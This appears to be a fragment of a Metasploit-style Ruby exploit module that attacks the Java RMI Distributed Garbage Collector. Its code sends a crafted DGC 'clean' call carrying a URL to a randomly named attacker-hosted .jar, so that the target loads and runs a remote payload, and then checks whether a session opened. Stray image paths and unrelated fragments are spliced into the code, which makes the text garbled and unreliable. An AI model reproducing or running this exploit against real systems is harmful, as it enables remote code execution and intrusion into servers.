 def primer
  connect
Personal T... philumphis... xentrix.png

  print_status('Sending RMI Header...')
  send_header
  ack = recv_protocol_ack
  if ack.nil?
    fail_with(Failure::NoTarget, "#{peer} - Failed to negotiate RMI protocol")
  end
AKGuard

  jar = rand_text_alpha(rand(1..8)) + '.jar'
  new_url = get_uri + '/' + jar

  print_status('Sending RMI Call...')
  dgc_interface_hash = calculate_interface_hash(
    [
      {
        name: 'clean',
        descriptor: '([Ljava/rmi/server/ObjID;JLjava/rmi/dgc/VMID;Z)V',
        exceptions: ['java.rmi.RemoteException']
      },
      {
        name: 'dirty',
        descriptor: '([Ljava/rmi/server/ObjID;JLjava/rmi/dgc/Lease;)Ljava/rmi/dgc/Lease;',
        exceptions: ['java.rmi.RemoteException']
      }
    ]
  )

  # JDK 1.1 stub protocol
  # Interface hash: 0xf6b6898d8bf28643 (sun.rmi.transport.DGCImpl_Stub)
  # Operation: 0 (public void clean(ObjID[] paramArrayOfObjID, long paramLong, VMID paramVMID, boolean paramBoolean))
  send_call(
    object_number: 2,
    uid_number: 0,
    uid_time: 0,
    uid_count: 0,
    operation: 0,
    hash: dgc_interface_hash, # java.rmi.dgc.DGC interface hash
    arguments: build_dgc_clean_args(new_url)
  )

  return_value = recv_return

  if return_value.nil? && !session_created?
    fail_with(Failure::Unknown, 'RMI Call failed')
  end

  if return_value && return_value.is_exception? && loader_disabled?(return_value)
    fail_with(Failure::NotVulnerable, 'The RMI class loader is disabled')
  end

  if return_value && return_value.is_exception? && class_not_found?(return_value)
    fail_with(Failure::Unknown, 'The RMI class loader couldn\'t find the payload')
  end

  disconnect
end